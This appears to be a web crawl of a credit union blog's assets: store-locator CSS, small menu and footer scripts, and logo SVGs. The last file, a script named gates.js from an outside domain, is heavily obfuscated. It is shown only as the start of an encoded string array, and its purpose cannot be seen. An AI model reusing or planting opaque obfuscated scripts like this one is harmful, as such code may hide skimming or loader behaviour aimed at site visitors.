.bh-sl-container .form-input .selectric .label {
  font-size: 16px;
  line-height: 24px;
}
@media (min-width: 768px) {
  .bh-sl-container .form-input {
    width: 290px;
    margin-left: 25px;
  }
  .bh-sl-container .form-input label {
    display: inline-block;
    width: auto;
  }
  .bh-sl-container .form-input input,
  .bh-sl-container .form-input select,
  .bh-sl-container .form-input .selectric,
  .bh-sl-container .form-input .selectric-items {
    margin: 0 0 0 10px;
  }
  .bh-sl-container .form-input select {
    width: auto;
  }
}
@media (max-width: 900px) {
  .bh-sl-container .bh-sl-form-container {
    position: relative;
    top: initial;
    background: #DBDBDB;
    padding: 10px 0;
  }
  .bh-sl-container .form-input {
    margin-left: 0;
  }
  .bh-sl-container .button {
    font-size: 18px;
    padding: 15px 20px;
  }
  .bh-sl-container .form-input input, 
  .bh-sl-container .form-input select, 
  .bh-sl-container .form-input .selectric,
  .bh-sl-container .button {
    margin: 5px;
  }
}
.bh-sl-container .form-input ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 1.6rem;
  line-height: 1.5;
}
.bh-sl-container .form-input :-moz-placeholder { /* Firefox 18- */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .form-input ::-moz-placeholder { /* Firefox 19+ */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .form-input :-ms-input-placeholder { /* IE10 */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .loc-alt-dist {
  display: none;
}
.bh-sl-container button {
  font-size: 24px;
  /*background: #00447a;
  border: none;
  border-radius: 4px;
  color: #fff;
  cursor: pointer;
  font: bold 14px/1.4 Arial, Helvetica, sans-serif;
  float: left;
  margin-top: 3px;
  padding: 6px 12px;
  white-space: nowrap;
  -webkit-border-radius: 4px;*/
}
.bh-sl-container button.gm-ui-hover-effect {
  z-index: 3;
}
.bh-sl-container .bh-sl-loading {
  background: url(../img/ajax-loader.gif) no-repeat;
  float: left;
  margin: 4px 0 0 10px;
  height: 16px;
  width: 16px;
}
.bh-sl-container .bh-sl-filters-container {
  clear: both;
  float: left;
  margin: 15px 0;
  width: 100%;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters {
  float: left;
  list-style: none;
  margin: 0 100px 0 0;
  padding: 0;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li {
  clear: left;
  display: block;
  float: left;
  margin: 5px 0;
  width: 100%;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li label {
  display: inline;
  vertical-align: text-bottom;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li input {
  display: block;
  float: left;
  margin-right: 8px;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li select {
  box-sizing: border-box;
  border: 1px solid #ccc;
  border-radius: 10px;
  font: normal 14px/1.4 Arial, Helvetica, sans-serif;
  padding: 6px 12px;
  -webkit-border-radius: 4px;
}
.bh-sl-container .bh-sl-map-container {
  clear: left;
  float: left;
  margin-top: 0;
  width: 100%;
}
.bh-sl-container .bh-sl-map-container a {
  color: #414042;
  text-decoration: none;
}
.bh-sl-container .bh-sl-map-container a:active,
.bh-sl-container .bh-sl-map-container a:focus,
.bh-sl-container .bh-sl-map-container a:hover {
  text-decoration: underline;
}
.bh-sl-container .bh-sl-loc-list {
  font-size: 13px;
  height: 790px;
  overflow-x: auto;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list ul {
  display: block;
  clear: left;
  float: left;
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0;
}
.bh-sl-container .bh-sl-loc-list ul li {
  border: 1px solid #fff;
  /* Adding this to prevent moving li elements when adding the list-focus class*/
  box-sizing: border-box;
  clear: left;
  cursor: pointer;
  display: block;
  float: left;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .list-label {
  background: #00192d;
  border-radius: 15px;
  color: #fff;
  display: block;
  float: left;
  font-weight: bold;
  margin: 10px 0 0 15px;
  padding: 4px 7px;
  text-align: center;
  width: auto;
  min-width: 13px;
}
.bh-sl-container .bh-sl-loc-list .list-details {
  float: left;
  margin-left: 6px;
  width: 80%;
}
.bh-sl-container .bh-sl-loc-list .list-details .list-content {
  padding: 10px;
}
.bh-sl-container .bh-sl-loc-list .list-details .loc-dist {
  color: #8e8e8e;
  font-weight: bold;
  font-style: italic;
}
.bh-sl-container .bh-sl-loc-list .list-focus {
  border: 1px solid rgba(0, 82, 147, 0.4);
  transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-close-directions-container {
  height: 20px;
  position: relative;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-close-directions-container .bh-sl-close-icon {
  right: 6px;
  top: 0;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel {
  margin: 0 2%;
  /* Avoid issues with table-layout */
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel table {
  table-layout: auto;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel table,
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel td {
  vertical-align: middle;
  border-collapse: separate;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel td {
  padding: 1px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel .adp-placemark {
  margin: 10px 0;
  border: 1px solid #c0c0c0;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel .adp-marker {
  padding: 3px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-noresults-title {
  font-weight: bold;
  margin: 15px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-noresults-desc {
  margin: 0 15px;
}
.bh-sl-container .loc-name {
  /* Picked up by both list and infowindows */
  font-size: 15px;
  font-weight: bold;
}
.bh-sl-container .bh-sl-map {
  float: left;
  height: 790px;
  width: 100%;
}
@media (min-width: 1024px) {
  .bh-sl-container .bh-sl-map {
    width: 100%;
  }
}
.bh-sl-container .bh-sl-pagination-container {
  clear: both;
}
.bh-sl-container .bh-sl-pagination-container ol {
  list-style-type: none;
  margin: 0;
  padding: 10px 0;
  text-align: center;
}
.bh-sl-container .bh-sl-pagination-container ol li {
  color: #005293;
  cursor: pointer;
  display: inline-block;
  font: bold 14px Arial, Helvetica, sans-serif;
  padding: 10px;
}
.bh-sl-container .bh-sl-pagination-container ol .bh-sl-current {
  color: #555;
  cursor: auto;
  text-decoration: none;
}
/* Modal window */
.bh-sl-overlay {
  background: url(../img/overlay-bg.png) repeat;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
.bh-sl-overlay .bh-sl-modal-window {
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 0 10px #656565;
  position: absolute;
  left: 50%;
  margin-left: -460px;
  /* width divided by 2 */
  margin-top: 60px;
  height: 620px;
  width: 920px;
  z-index: 10010;
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-map-container {
  margin-top: 0;
  /* increase map container margin */
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-modal-content {
  float: left;
  padding: 0 1%;
  /* there's already a margin on the top of the map-container div */
  width: 98%;
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-close-icon {
  right: 22px;
  top: 13px;
}
.bh-sl-close-icon {
  cursor: pointer;
  height: 24px;
  position: absolute;
  width: 24px;
}
.bh-sl-close-icon:after,
.bh-sl-close-icon:before {
  background: #ccc;
  content: '';
  display: block;
  height: 24px;
  margin: -3px 0 0 -1px;
  position: absolute;
  bottom: 0;
  left: 50%;
  right: 3px;
  top: 3px;
  width: 3px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.bh-sl-close-icon:hover:after,
.bh-sl-close-icon:hover:before {
  background: #b3b3b3;
}
.bh-sl-close-icon:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/*# sourceMappingURL=storelocator.css.map */

#bh-sl-map .gm-ui-hover-effect {
  top: -2px !important;
  right: 4px !important;
}
#bh-sl-map .gm-ui-hover-effect img {
  width: 23px !important;
  height: 23px !important;
}
#bh-sl-map .white-box {
  position: relative;
  width: 450px;
  padding: 0;
  margin: 0 auto;
}
#bh-sl-map .white-box .main-info, 
#bh-sl-map .white-box .features-info {
  float: left;
  width: 57%;
  padding: 15px;
  margin: 0 auto;
  font-size: 14px;
}
#bh-sl-map .white-box .features-info {
  width: 43%;
}
#bh-sl-map .white-box .main-info h3,
#bh-sl-map .white-box .main-info h4,
#bh-sl-map .white-box .main-info h6,
#bh-sl-map .white-box .main-info p {
  margin-bottom: 0;
}
#bh-sl-map .white-box .main-info h3 {
  font-size: 24px;
}
#bh-sl-map .white-box .main-info p.open,
#bh-sl-map .white-box .main-info p.closed {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
#bh-sl-map .white-box .main-info p.open {
  color: #414042;
}
#bh-sl-map .white-box .main-info p.closed {
  color: #A6192E;
}
#bh-sl-map .white-box .main-info a.button {
  display: inline-block;
  font-size: 16px;
  text-decoration: none;
  padding: 11px 23px;
  margin: 18px auto 15px;
}
#bh-sl-map .white-box .main-info .hours h4 {
  font-size: 15px;
  line-height: 1.25;
  color: #003D55;
}
#bh-sl-map .white-box .main-info .driveup.hours h4,
#bh-sl-map .white-box .main-info .special.hours h4 {
  margin-top: 10px;
}
#bh-sl-map .white-box .features-info {
  border-left: 1px dotted #DBDBDB;
  padding-top: 15%;
}
#bh-sl-map .white-box .features-info h4 {
  font-size: 16px;
  color: #414042;
}
#bh-sl-map .white-box .features-info ul {
  list-style-type: none;
  padding-left: 0;
  margin: 15px auto 0;
}
#bh-sl-map .white-box .features-info ul li {
  position: relative;
  line-height: 1.5;
  padding-left: 15px !important;
}
/*#bh-sl-map .white-box .features-info ul li:before {*/
#bh-sl-map .white-box .features-info ul li span {
  position: absolute;
  left: 0;
  top: 0;
  /*content: '✔︎';*/
  color: #111;
}
#bh-sl-map .white-box.has-alert {
  margin-top: 20px;
}
#bh-sl-map .alert {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  background: #B01C2E;/* Red */
  color: #fff;
  font-size: 14px;
  font-family: 'CalibreSemibold', sans-serif;
  border-radius: 7px 7px 0 0;
  padding: 9px 30px 9px 27px;
}


/* wc-chatbox */
.wc-chatbox form input.wc-initiate {
  height: auto;
  width: auto;
  font-size: 2.2rem;
  border: 0;
  padding: 10px 20px;
  margin-top: 20px;
}

body > img { display: none !important; }

.leadinModal-v3.leadinModal.leadinModal-theme-bottom-right-corner.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-right-corner.leadinModal-thanks .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-left-corner.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-left-corner.leadinModal-thanks .leadinModal-content, .leadinModal-v3.leadinModal.leadinEmbedded-theme-default.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinEmbedded-theme-default.leadinModal-thanks .leadinModal-content {
  background-color: #fff !important;
}


.leadinModal .leadin-input-wrapper label {
  font-size: 1.8rem !important;
}

.leadinModal .leadin-input-wrapper .error-text {
  font-size: 1.8rem !important;
  font-weight: 700 !important;
  color: #EB0000 !important;
}

/* Able Video Player */
.able-wrapper {
  max-width: 100% !important;
}
.able {
  box-shadow: unset;
}
.able,
.able-big-play-button {
  z-index: unset;
}
button.able-big-play-button.icon-play {
  height: 100% !important;
  width: 100% !important;
}
.able-player.able-video {
  background-color: #414042;
  padding: 10px 0;
}
.icon-play:before {
  /*color: #414042;*/
  color: #FFFFFF;
}
.able-controller.able-white-controls {
  background-color: #414042;
}
.able-prefs-form fieldset div.control {
  display: table-cell;
  top: 0;
}
.able-prefs-form fieldset > div {
  margin-bottom: 1em;
}
.able-prefs-form fieldset div.control__indicator {
  margin-left: 0;
}
.able-controller .able-seekbar,
.able-controller div[role=button],
button.able-big-play-button.icon-play,
.able-volume-head {
  cursor: pointer;
}


/*Custom CSS to fix menu*/
.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra ul, li.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra div {
  margin-left: -180px;
}

@media (max-width: 1024px) {
  .hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra ul, li.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra div {
    margin-left: 0px !important;
  }
  .mega-menu .link-child .h2 {
    margin-bottom: 0px;
  }
}

.about .active::after, .about .active::before {
  left: 190px !important;
}
@media (min-width: 1024px) {
  .custom-menu-primary .hs-menu-wrapper > ul li a{
    padding: 0px !important;
  }
}

div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner #hs-eu-policy-wording a{
  color: #485B58 !important; 
}

@media (max-width: 1024px) {

  .calc-div .page-center {
    padding: 0 5px !important;
  }

  .calc-div .white-box {
    margin: 0 !important;
    padding: 40px 0px !important;
  }
  .calc-div .calculator-tabs__li {
    padding-left:0px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.js
body_size: -423
content:
var module_140374337346=void document.addEventListener("DOMContentLoaded",(function(){var toggleButton=document.querySelector(".hs-search-toggle-submit"),searchField=document.querySelector(".hs-search-field");toggleButton&&searchField&&toggleButton.addEventListener("click",(function(){searchField.classList.contains("hs-search-field--open")?(searchField.classList.remove("hs-search-field--open"),toggleButton.setAttribute("aria-expanded","false"),searchField.setAttribute("aria-hidden","true")):(searchField.classList.add("hs-search-field--open"),toggleButton.setAttribute("aria-expanded","true"),searchField.setAttribute("aria-hidden","false"))}))}));
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.js

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg
body_size: 1076
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 144 144" style="enable-background:new 0 0 144 144;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AA1E2E;}
</style>
<g>
	<g>
		<polygon class="st0" points="20.6,55.6 11.3,101.7 31.6,101.7 40.9,55.6 		"/>
		<path class="st0" d="M127.1,101.3c-8.6-0.4-15.6-0.8-24.1-3.7c10.9-5.1,30.1-21.7,30.1-47c0-19-12.4-30.4-33.1-30.4
			c-35.4,0-54.3,30.5-54.3,52.5c0,19,12.3,30.4,33,30.4c2.7,0,5-0.1,6.9-0.4c11.8,7.6,20.6,11.2,32.6,13.1l0.5,0.1l11.2-14.1
			L127.1,101.3z M83.4,88.3c-8.5,0-13.9-6.5-13.9-16.9c0-15.1,7.9-36.5,25.4-36.5c9.5,0,14.4,5.7,14.4,17.1
			C109.3,66.6,101.1,88.3,83.4,88.3"/>
		<g>
			<path class="st0" d="M44,37.3c0,6.5-5.3,11.8-11.8,11.8c-6.5,0-11.8-5.3-11.8-11.8c0-6.5,5.3-11.8,11.8-11.8
				C38.7,25.5,44,30.8,44,37.3z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M93.3,114.3c0,1-0.8,1.8-1.8,1.8c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8
				C92.5,112.5,93.3,113.3,93.3,114.3z M90.1,114.3c0,0.8,0.6,1.4,1.4,1.4c0.8,0,1.3-0.6,1.3-1.4c0-0.8-0.6-1.4-1.4-1.4
				C90.7,112.9,90.1,113.5,90.1,114.3z M91.2,115.2h-0.4v-1.8c0.2,0,0.4-0.1,0.7-0.1c0.3,0,0.5,0.1,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4
				c0,0.2-0.2,0.4-0.4,0.4v0c0.2,0.1,0.3,0.2,0.3,0.4c0.1,0.3,0.1,0.4,0.1,0.4h-0.4c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.2-0.1-0.3-0.4-0.3
				h-0.2V115.2z M91.2,114.2h0.2c0.2,0,0.4-0.1,0.4-0.3c0-0.2-0.1-0.3-0.4-0.3c-0.1,0-0.2,0-0.2,0V114.2z"/>
		</g>
		<path class="st0" d="M80.1,109.1c-0.6-0.7-1.6-1.1-2.9-1.1c-2.6,0-4.8,1.7-5.3,4.1c-0.2,1.2,0,2.3,0.6,3c0.6,0.8,1.6,1.1,2.9,1.1
			c2.6,0,4.8-1.7,5.3-4.1C80.8,111.4,80.9,110.1,80.1,109.1 M78.5,111.8c-0.3,1.5-1.2,3.3-2.8,3.3c-0.5,0-0.9-0.2-1.1-0.5
			c-0.3-0.3-0.4-0.8-0.4-1.3c0-0.2,0-0.5,0.1-0.8c0.3-1.5,1-3.4,2.9-3.4c0.5,0,0.9,0.2,1.1,0.5C78.5,110,78.6,110.9,78.5,111.8
			 M89,108.1l-0.4,0l-0.6,0l-0.1,0.2c0,0-0.7,3.6-0.9,4.5c-0.7-0.9-1.3-1.9-2-2.7l-1.4-2l-0.1,0h-1.3l-1.5,7.9l0.5,0l0.3,0l0.3,0
			l0.4,0l0-0.2c0,0,0.7-3.8,0.9-4.7c0.3,0.4,0.6,0.8,0.6,0.8c0.7,1,1.4,2,2.2,3l0.8,1.1l1.2,0l1.5-7.9L89,108.1z M71.3,108.2l-0.6,0
			l-0.6,0l-0.4,0l0,0.2l-1.5,7.7l0.5,0l0.6,0l0.6,0l0.4,0l0-0.2l1.5-7.7l-0.3,0L71.3,108.2z M59.1,108.2l-0.6,0l-0.1,0.2l-0.6,3.3
			c-0.1,0.5-0.3,1.7-0.6,2.2c-0.5,0.9-1.1,1.2-2,1.2c-0.4,0-0.7-0.1-1-0.4c-0.3-0.3-0.3-0.6-0.3-1.1c0-0.5,0.1-1.1,0.3-1.7l0.1-0.3
			l0.7-3.4l-0.3,0l-0.2,0l-0.6,0l-0.6,0l-0.4,0l0,0.2l-0.9,4.4c-0.1,0.5-0.1,1-0.1,1.4c0.1,1.3,1.2,2,3,2c0.9,0,1.7-0.2,2.3-0.6
			c1.3-0.8,1.6-2,1.8-3.2l0-0.1c0,0,0.8-4.2,0.8-4.2L59.1,108.2z M68,108.1l-0.4,0l-0.6,0l-0.1,0.2c0,0-0.7,3.6-0.9,4.5
			c-0.7-0.9-1.3-1.8-2-2.7l-1.5-2l-0.1,0h-1.3l-1.5,7.9l0.5,0l0.3,0l0.3,0l0.4,0l0-0.2c0,0,0.7-3.8,0.9-4.7c0.3,0.4,0.6,0.8,0.6,0.8
			c0.7,1,1.4,2,2.2,3l0.8,1.1l1.2,0l1.5-7.9L68,108.1z"/>
		<path class="st0" d="M39.6,115.9l0.6,0l0.4,0l0-0.2l1.5-7.7l-0.3,0l-0.2,0l-0.6,0l-0.6,0l-0.4,0l0,0.2l-1.5,7.7l0.5,0L39.6,115.9z
			 M18.4,115.9l0.6,0l0.6,0l0.4,0l0-0.2c0,0,0.4-1.9,0.5-2.8c0.1,0.2,0.2,0.5,0.2,0.5c0,0,0.9,2.4,0.9,2.4l0.4,0l0.7,0l0.7,0l0.7,0
			l-0.2-0.4l-0.3-0.7c0,0-0.3-0.7-0.3-0.7c-0.3-0.7-0.6-1.4-0.9-2.1c1.1-0.3,1.8-1,2-2c0-0.2,0-0.3,0-0.4c0-0.6-0.3-1-0.8-1.4
			c-0.4-0.3-1.2-0.3-1.7-0.2h-2.6l-1.5,7.9L18.4,115.9z M21.3,109.1c0.4,0,0.7,0,0.9,0.2c0.1,0.1,0.1,0.2,0.1,0.4c0,0,0,0.5,0,0.5
			c-0.2,0.9-0.7,1.4-1.5,1.4C20.9,111.1,21.3,109.4,21.3,109.1 M29.2,115.9l0-0.3l0-0.3c0,0,0.1-0.3,0.1-0.3l0.2-0.5l-0.4,0.1
			c-0.7,0.1-1.3,0.1-2.2,0.1c0.1-0.4,0.4-2,0.4-2.3h0.9c0.4,0,0.8,0,1.3,0.1l0.3,0l0-0.4l0-0.3c0,0,0.1-0.3,0.1-0.3l0.2-0.5
			l-0.4,0.1c-0.5,0.1-0.9,0.1-1.3,0.1h-0.8c0.1-0.4,0.3-1.6,0.4-1.8c1,0,1.6,0.1,2.2,0.2l0.3,0l0-0.4l0-0.3c0,0,0.1-0.3,0.1-0.3
			l0.1-0.4l-0.3,0h-4.3l-1.5,7.9H29.2z M33.4,115.9c2.5,0,4.5-1.6,4.9-4.1c0.2-1.1,0-2.1-0.5-2.8c-0.5-0.6-1.3-1-2.3-1h0h-3.9
			l-1.5,7.9H33.4z M33.5,109.1h0.9c0.7,0,1.2,0.2,1.5,0.5c0.2,0.3,0.3,0.6,0.3,1.1c0,0.3,0,0.6-0.1,0.9c-0.4,2.1-1.4,3.1-3,3.1h-0.6
			C32.5,114.2,33.4,109.5,33.5,109.1 M44.6,109.3c-0.1,0.6-1.3,6.7-1.3,6.7l0.5,0l0.6,0l0.6,0l0.4,0l0-0.2c0,0,1.2-6.1,1.3-6.5
			c0.6,0,1.1,0.1,1.7,0.1l0.3,0l0-0.3l0-0.1l0-0.3c0,0,0.1-0.3,0.1-0.3L49,108l-0.3,0h-5.8l0,0.4l0,0.3l-0.1,0.3l-0.2,0.5l0.4-0.1
			C43.4,109.4,44,109.3,44.6,109.3 M16.9,115.5l0.6-1.2l-0.5-0.2l-0.1,0.1c-0.6,0.4-1.4,0.8-1.9,0.8c-0.6,0-1.1-0.2-1.4-0.6
			c-0.4-0.5-0.5-1.3-0.3-2.3c0.3-1.6,1.3-3.1,2.9-3.1c0.6,0,1.1,0.3,1.4,0.9l0.1,0.1H18l0.2-0.6l0.4-0.9l-0.2-0.1
			c-0.6-0.4-1.4-0.6-2.2-0.6c-2.2,0-4.7,1.1-5.3,4.3c-0.2,1.1,0,2,0.6,2.7c0.6,0.8,1.7,1.2,3,1.2C15.1,116.1,15.9,116,16.9,115.5
			L16.9,115.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1766116858844/module_Footer_Menu_2025.min.js
body_size: -70
content:
var module_195098967150=function(){var footer;(footer=document.querySelector(".site-footer")||document).addEventListener("click",function(e){var btn=e.target.closest(".copy-chip");if(btn){var val=btn.getAttribute("data-copy");val&&function(val){if(navigator.clipboard&&navigator.clipboard.writeText)return navigator.clipboard.writeText(val);var ta=document.createElement("textarea");ta.value=val,ta.setAttribute("readonly",""),ta.style.position="absolute",ta.style.left="-9999px",document.body.appendChild(ta),ta.select();try{document.execCommand("copy")}catch(e){}return document.body.removeChild(ta),Promise.resolve()}(val).then(function(){var ann=footer.querySelector("#copy-announcer");ann&&(ann.textContent="Routing number copied to clipboard.",setTimeout(function(){ann.textContent=""},1500)),btn.classList.add("copied"),setTimeout(function(){btn.classList.remove("copied")},1200)})}})}();
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/module_assets/1/195098967150/1766116858844/module_Footer_Menu_2025.js

--- FILE ---
content_type: image/svg+xml
request_url: https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg
body_size: 8
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="8px" viewBox="0 0 15 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 53.2 (72643) - https://sketchapp.com -->
    <title>Line Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round">
        <g id="Main-Nav-Visual" transform="translate(-1143.000000, -36.000000)" stroke="#414042" stroke-width="2">
            <g id="Header/NAV">
                <g id="Upper-Nav" transform="translate(541.000000, 19.000000)">
                    <g id="Hello-Button" transform="translate(347.000000, 0.000000)">
                        <polyline id="Line-Copy" transform="translate(262.900000, 20.500000) rotate(-270.000000) translate(-262.900000, -20.500000) " points="260.5 14.5 265.3 20.5 260.5 26.5"></polyline>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/gates.js
body_size: 38658
content:
var _0x2304462c=['W74cW4ZdNSoj','iamzrCow','EJmSC8kW','W5BcP1OXcq','cSk2rSo/sq','W68sW47dNmov','lZ9sdum','WOxdSL5NAG','eX/cVCoVcq','BmkkW4RdL8oo','W6xdJgRcRf0','W5GjW5/cV8od','WQNcPvL5WQS','kSoBDmoMvG','W5BdT1tcJuG','DMGXowO','W4ZcMbP3FCooW6ldUvO','DIXrp293W6/cH1q','f8oJWRbnva','ECkMWQ7dKhm','W4umWQW3W6q','W4bskGpcHa','W5lcJeCVcG','nmkWsIZcSW','cCoIWRzfyq','rrdcOSoLW7W','CfKelgi','WPRdNSknjSkp','hGyzEmk6WRLC','WRdcNxNdUGG','vCkfbKS3','WRBcKdRdPvi','W6BdVe3cH0O','WRhcVJBcTwe','W7BcOdBcQ8k/','ycb9WP7dGa','W7bOWOnKrW','W73cKSouneC','WPNcHtFcISo9','WPRcHclcN8oJ','aSoHcuBcGG','DCoeWQ18WOK','e8o8WPvPzW','W7xdHhBcHh8','lfi/f0K','WPG7iCoJWRC','W6PbW7FdNfK','tbWPy8kj','h8ocjehcHa','rtihxmks','s8k1ahyv','WRtcUs4kWO0','zbNcKSoaW74','W5iNWPFcPq','WR9iatxcQa','u8ovEZ7cQa','W7XnnbGMWOuem8oa','W6KjWQpcUSoF','k8ouWRjdvG','CKq1D8oF','W7mfis7cKq','WQ3cRf5zWQ4','pCoLWPz8WOK','WO7cVtb1wW','kJa7q8oQ','Ecaksmkp','W5dcObS7WP4','f8k3WPrKW5O','WQVcRqyeWRK','cSo6WQPwWQi','WRddQSkPaCou','oCkMWR16W5W','B2uThmoo','emoTWRPIDa','eSo9WOXbWRG','W5/cIIlcOmkH','W4vDzaOs','W5LQW5xdReK','DttcJSooW5e','W67cM8knlLS','W6OMWRpdV8oQ','W53cTJpcSSoa','WOVcQxfAWRi','tmktxG/cJa','lNWsgL8','W6utWQ7cMmok','WOpcGMWOW4q','WPpcSgFdJXe','WPVdIxVcSqS','dSojt8obFG','aSospKtcRG','DxaQomoV','WPFdQ8k1lCko','W5fDCxis','WOFcS0pdQXu','WQJdTSkUhCks','FxjDh8k9mNywrJL2W6m','WRdcKbhcJWm','WQJdSmkin8oP','feiYa18','Afipfxu','WRSZh8oWWOO','WQFcMWCMWR0','Bcf2WRNdUq','qCoXW57dPei','WOCHcSoWWRy','W4hdQ0BcR0q','z8kRW7RdSmo5','WO/dHvFcScS','nCkLjM84','WPZcMHHVxa','W7iqW4hdLmo6','W4TQuur/','dNBcUSouoW','p8ovWODbwq','WPGxjCouWPG','WP3dNCkfjSot','W79noNvWWQ8Pe8oUWOXN','AZBcKmo0W40','W49MWOTqvW','WO/dPK3cKZq','WOBcGcinWRK','W5ndW6FdMLm','W61MWP92wW','WRG7hCo9WQK','DsbryNf7W7JcOM4M','W64moJ3cIa','W7ZdIveonZ1Et8kBwK3cIq','W4bOftFcJW','CCoRW7tdK38','W7ydbqVcRW','WRZcP8ksWO5w','W4/cNhNcHmoC','WPddGer4rG','uG3cRCopW6G','WQFcHf1iWPS','W7FcICklbCkbWO4kW5q','vq3cOCoKW4S','yCkpWR3dL3a','WPZcHaZcRCom','FNCsowu','wCkiWOVdNgu','W7ZdUmkQE3O','WOuQAruf','ChSYc8of','WRlcPxb3WPe','CCo3WRBdICkN','W59gkGFcIG','WPZcHshcGSo2','W5ubWQCoW4q','W69YWQX0va','WOBcOHOOWRS','WOJcKsRcH8oo','WPNdH03cGXm','A186Dmom','WQ7cNmkQpSo6','ydxcKSouW6O','WQ/dPfj1FW','m8obw8owyq','W6nWWOT1rW','CSocW4JcPbG','yfBcRmotW6u','e8oVivdcGG','CNuGd0a','x08Mgvy','WOO4rGqa','WRW0WQyLW54','WPuGjSkkW5u','WQxdPN1dvG','W5bcdwJcQW','sSkfWQ/dPLu','W4Xmnr/cHW','WRRdIM5jrG','W6PRW6pdR2K','WO/dIun0','W4OJmdlcLq','ismAzCoH','WOusjCo3WQO','W7CQWR4vWOW','W75NWOGDsG','F0uCn2m','W4eLjd7cMa','W54sWOGxW7q','W75iA3OJ','W7CJWQSvW6W','B0PwbZm','WOlcM09NBq','W54OWPucW7u','W6WpW47dKSow','WRNcKWTUva','WOhcU1NdGc8','W6ZcJwCCiG','ehSIdu0','W6TDrJtcMa','W7K5WQuQWRG','WRddR3Hzra','W6hcSsFcKG','nCoVxSoLAW','W55xWQyaW7C','W5RcSCovp1i','W6BcIgK1ka','W5fVWPRdHf0','W5/cJImuCG','W7dcJCofDCkpWPezW7PdW6G','WPxdVeJcGHm','WPqJa8osWOG','gSoEzmkPca','yrXzh8k8','hKmXchy','pJnWo0i','WOlcH8kMWQP9','WP7dIeXHta','W6ldK8kaBLC','h8oSsSo3va','WQ7dHxFcSa','W6aLaa3cTq','W5RcT8odeNi','eCkyAHxcLW','W4vnWQDbqq','W4/cGCoYh1q','x8kFW7JcJSow','omkrxI3cPa','aCoavmoNBG','W4vTWOvCra','W5qzW5/dR8oj','W7S3WQCBWO4','W6K7WReoWPG